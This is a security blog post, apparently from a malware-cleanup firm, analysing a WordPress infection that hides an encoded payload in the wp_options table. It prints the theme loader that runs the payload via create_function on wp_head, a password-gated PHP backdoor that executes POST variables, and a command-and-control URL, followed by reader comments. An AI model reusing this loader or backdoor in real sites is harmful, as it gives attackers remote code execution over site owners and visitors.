There are multiple places where a malware injection can be hidden on a web site. On WordPress, for example, it can be hidden inside the core files, themes, plugins, .htaccess and on the database. More often than not, the malware uses a combination of those which makes it harder to detect.
Today, we will talk about a database injection that we are seeing often lately, that uses wp_head() to display the malware to anyone visiting a compromised web site.
Database Injection
WordPress offers multiple API calls to manage and read the content from inside the database. One of those calls is the get_option function that returns a value from the wp_options table. The wp_options table is widely used by many plugins and themes to store long term data, and is generally full of entries making it a good place to hide malicious code.
If you don’t believe me and you use WordPress, just list the wp_options table from your site to see what I am talking about.
Here’s what we are finding inside the wp_options table under “page_option” on some compromised sites:
s:7546:"a:18:{i:0;s:10:"11-07-
2013";i:1;s:1:"e";i:2;s:32:"061d57e97e504a23cc932031f712f730";
i:3;s:32:"07b6910226033fa5ee75721b4fc6573f";
i:4;s:4:"val(";i:5;s:32:"2a27230f54e4cea4a8ed38d66e2c0";
i:6;s:1:"(";i:7;s:6993:"'LyogTXVuaW5uIHZlcnNpb246MSBkYXRlOjIxLj
VFsncGFzcyddKT09PSc2OTJlM2Y1MmVlNmYxNmJjNzhmYTZlMWVjNGJkNGE2YSc
VCwgRVhUUl9TS0lQKTsKCglpZighZW1wdHkoJHRob3IpKQoJCUAkdGhvcigkaGF
dGlvbl9leGlzdHMgKCdzdHJpcG9zJykpIHsKCWZ1bmN0aW9uIHN0cmlwb3MgKCR
G9mZnNldD0wKSB7CgkJcmV0dXJuIHN0cnBvcyAoc3RydG...
... very long ..
As you can see, it is a serialized PHP entry (fully decoded on ddecode) that on first glance, doesn’t look too bad and can’t really cause any harm on its own.
Executing the database content
The malicious code was hidden inside the database, but how can it be executed? The attackers, in addition to injecting that content, also modified the theme’s index.php file with this code:
function page_options() { $option = get_option("page_option"); $opt= unserialize( $option);
@$arg = create_function("", $opt[1] .$opt[4] .$opt[10]. $opt[12].$opt[14]. $opt[7] );
return $arg('');}
add_action('wp_head', 'page_options');
And that’s where everything ties together.
- This code uses get_option to download the content from “page_option” from the DB: get_option("page_option");
- Since the content is serialized, it unserialize() it: $opt= unserialize( $option);
- It than builds a new function called $arg and executes it based on the content retrieved. Only when that function executes that the malware gets executed live: @$arg = create_function..
The final piece of the puzzle is done by the add_action() function. It causes the attackers function to be executed at the head (initialization) of WordPress.
What is interesting is that with such simple code, they are able to bypass most security tools that look for eval’s, or base64_decode’s, or system calls for a sign of compromise.
Backdoor + injection
This piece of malware, once installed on a compromised site, acts as a backdoor (executing the values from the POST variables Thor and Hammer):
if( @md5($_POST["pass"])==='692e3f52ee6f16bc78fa6e1ec4bd4a6a') {
@extract( $_POST, EXTR_SKIP);
if(!empty($thor))
@$thor( $hammer);
}
This malware also injects malicious content related to the “WORDPRESS COUNTER” injection on the browser of anyone visiting the site (downloaded from the command and control site: httx://kadaffizzet.com/kasiapa).
Conclusion
You can’t rely on simple keyword searching to identify malware injections. The attackers are evolving and using multiple tactics to hide their backdoors and malicious tools. If you need help cleaning up a WordPress site, let us know.










6 comments
I suppose by making this public you realize that now every kid and their uncle’s dog is going to start copying this technique, right? On the other hand – thank you for doing the hard work and researching this as it would have been extremely difficult to find this infection without a significant investment of time and effort.
The line “Muninn version:1 date:21.05.13” kinda shows this has been live since May? I wonder what version 2.1 has to offer…
By the way: the following RegEx tests if any amount of files / strings have any base64 encoded strings in them:
^([A-Za-z0-9+/]{4})*([A-Za-z0-9+/]{4}|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{2}==)$
Hi Daniel, would mind creating such a security plugins to protect WordPress site, pls?
Many security plugins I used to sometimes crashed and annoying others plugins.
I realize that security system reduce the convenience of designing a site using wordpress.
Quite good. Thanks for the help but bring articles. It really needed it right. I often see my computer with malicious software without endangering their resolution
Thanks to your post I have learned a lot of information to protect your computer, thank you very much.
Excellent Article ……….
Thanks for post
I’m looking for a wordpress database with 3 tables (clubb, member and category) members are linked to clup and category. The user will first input clup information and then member information and last witch categories for the members. A club can have many members and a member can bi in may categoris. Can anyone help med with this problem? hans@lovstrom.com
Comments are closed.